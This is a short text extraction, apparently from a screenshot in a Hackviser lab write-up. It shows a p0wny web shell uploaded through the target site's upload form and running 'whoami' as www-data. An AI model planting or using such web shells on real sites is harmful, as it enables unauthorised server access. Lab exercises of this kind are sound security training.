 Quenovia × p0wny@shell:~# × http://quenovia.hv/apply.php× +
quenovia.hv/uploads/p0wny-shell.php
Hackviser
p0wny@shell:~#
www-data@debian:…/html/uploads# whoami
www-data
www-data@debian:…/html/uploads#